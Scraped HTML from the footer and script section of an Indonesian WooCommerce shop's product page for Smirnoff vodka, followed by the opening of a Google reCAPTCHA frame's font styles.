        
        
        <footer id="colophon" class="footer-layout site-footer" role="contentinfo">
                <div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

							<div class="tg-column-3 footer-block">

				<section id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title">Follow Us</h3><div class="a2a_kit a2a_kit_size_52 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/Yukorder37?mibextid=ZbWKwL" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/yukorderdotcom37?igsh=aHM1aDEyYWlqMXNo" title="Instagram" rel="noopener" target="_blank"></a></div></section>				</div>

							<div class="tg-column-3 footer-block">

				<section id="text-5" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><ul>
<li><a href="http://wa.me/08112578818"><strong>WhatsApp  +628112578818</strong></a></li>
<li><a href="https://yukorder.com/kontak/"><strong>Email &#8211; sales@yukorder.com</strong></a></li>
</ul>
</div>
		</section>				</div>

							<div class="tg-column-3 footer-block">

				<section id="text-6" class="widget widget_text"><h3 class="widget-title">Our Company</h3>			<div class="textwidget"></div>
		</section><section id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w65f7baccc873f" class="panel-layout"><div id="pg-w65f7baccc873f-0" class="panel-grid panel-no-style"><div id="pgc-w65f7baccc873f-0-0" class="panel-grid-cell"><div id="panel-w65f7baccc873f-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0">			<div class="textwidget"><ul>
<li><a href="https://yukorder.com/term-condition/"><strong>Term &amp; Condition</strong></a></li>
<li><a href="https://yukorder.com/tentang-kami/"><strong>About Us</strong></a></li>
<li><a href="https://yukorder.com/cara-order/"><strong>Cara Order</strong></a></li>
</ul>
</div>
		</div></div><div id="pgc-w65f7baccc873f-0-1" class="panel-grid-cell"><div id="panel-w65f7baccc873f-0-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="1">			<div class="textwidget"><ul>
<li><a href="https://yukorder.com/produk-layanan/"><strong>Produk Kami</strong></a></li>
<li><strong><a href="https://yukorder.com/product-category/promo/?customize_changeset_uuid=48052557-b898-4e01-90cb-15926e8ae50e&amp;customize_autosaved=on">Promo Produk</a></strong></li>
</ul>
</div>
		</div></div></div></div></section>				</div>

					</div>
	</div>
</div>

                <div id="bottom-footer">
                        <div class="tg-container">
                                <div class="row">
                                        <div class="w-50">
                                                Copyright © 2025 Panen Lentera Jaya
                                        </div>
                                        <div class="w-50 kanan">
                                                <a href="https://yukorder.com/term-condition/">
                                                        Term & Condition
                                                </a>
                                        </div>
                                </div>
                        </div>
                </div>
        </footer><!-- #colophon -->

        
                <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
        </div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position:fixed;left:20px;bottom:20px;">
<a href="https://api.whatsapp.com/send?phone=+628112578818&text=Halo admin yukorder.com">
<button style="background:#32C03C;vertical-align:center;height:55px;border-radius:20px">
<img src="https://yukorder.com/wp-content/uploads/2021/10/logo-whatsapp-30x30-1.png"> Whatsapp Kami</button></a>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://yukorder.com"}},{"@type":"ListItem","position":2,"item":{"name":"Spirits","@id":"https://yukorder.com/product-category/spirits/"}},{"@type":"ListItem","position":3,"item":{"name":"Vodka","@id":"https://yukorder.com/product-category/spirits/vodka/"}},{"@type":"ListItem","position":4,"item":{"name":"Smirnoff","@id":"https://yukorder.com/product-category/spirits/vodka/smirnoff/"}},{"@type":"ListItem","position":5,"item":{"name":"Smirnoff Vodka Red Label","@id":"https://yukorder.com/product/smirnoff-vodka/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://yukorder.com/product/smirnoff-vodka/#product","name":"Smirnoff Vodka Red Label","url":"https://yukorder.com/product/smirnoff-vodka/","description":"Alcohol Content : 40%\r\nCountry : Indonesia\r\nPalate : Pure, clean and ultra smooth\r\nStyle : Plain Vodka\r\nType : Vodka\r\nSizes : 750 ml\r\n\r\nBeli di Tokopedia","image":"https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg","sku":173,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"275000.00","priceCurrency":"IDR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://yukorder.com/product/smirnoff-vodka/","seller":{"@type":"Organization","name":"Panen Lentera Jaya","url":"https://yukorder.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<style media="all" id="siteorigin-panels-layouts-footer">#pgc-w65f7baccc873f-0-0,#pgc-w65f7baccc873f-0-1{width:50%;width:calc(50% - ( 0.5 * 30px ) ) }#pl-w65f7baccc873f .so-panel,#pl-w65f7baccc873f .so-panel:last-of-type{margin-bottom:0}#pg-w65f7baccc873f-0.panel-has-style>.panel-row-style,#pg-w65f7baccc873f-0.panel-no-style{-webkit-align-items:flex-start;align-items:flex-start}@media (max-width:780px){#pg-w65f7baccc873f-0.panel-no-style,#pg-w65f7baccc873f-0.panel-has-style>.panel-row-style,#pg-w65f7baccc873f-0{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#pg-w65f7baccc873f-0>.panel-grid-cell,#pg-w65f7baccc873f-0>.panel-row-style>.panel-grid-cell{width:100%;margin-right:0}#pgc-w65f7baccc873f-0-0,#pl-w65f7baccc873f .panel-grid .panel-grid-cell-mobile-last{margin-bottom:0}#pl-w65f7baccc873f .panel-grid-cell{padding:0}#pl-w65f7baccc873f .panel-grid .panel-grid-cell-empty{display:none}}</style><script data-cfasync="false">var dFlipLocation="https://yukorder.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/";var dFlipWPGlobal={"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type="text/javascript" src="https://yukorder.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/yukorder.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">//<![CDATA[
var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"172df30a0e","is_admin":"","is_mobile":"","ajaxurl":"https://yukorder.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="aws-script-js-extra">//<![CDATA[
var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Lihat Semua Hasil Pencarian","noresults":"Produk yang Anda cari tidak ditemukan"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https://yukorder.com/wp-admin/admin-ajax.php","nonce":"92fd009052","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/js/jquery.nav.min.js?ver=6.9" id="nav-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/js/flash.min.js?ver=6.9" id="flash-custom-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/js/navigation.min.js?ver=6.9" id="flash-navigation-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">//<![CDATA[
var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://yukorder.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf4ltcjAAAAALMQFxro4wEAJcmcjNDYUasn_Tt4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6Lf4ltcjAAAAALMQFxro4wEAJcmcjNDYUasn_Tt4","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/themes/flash/inc/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">//<![CDATA[
WebFont.load({google:{families:['Montserrat:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//]]></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6e90bc837453a177f48e31dd417e4f49","fragment_name":"wc_fragments_6e90bc837453a177f48e31dd417e4f49","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://yukorder.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007428" id="akismet-frontend-js"></script>
<script type="text/javascript" id="ywcca_accordion-js-extra">//<![CDATA[
var ywcca_params=[];
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/yith-woocommerce-category-accordion/assets/js/ywcca_accordion.min.js?ver=1.0.40" id="ywcca_accordion-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yukorder.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yukorder.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 19, 2026 4:07 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4ltcjAAAAALMQFxro4wEAJcmcjNDYUasn_Tt4&co=aHR0cHM6Ly95dWtvcmRlci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mngv0jmaqq6x
body_size: 48606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
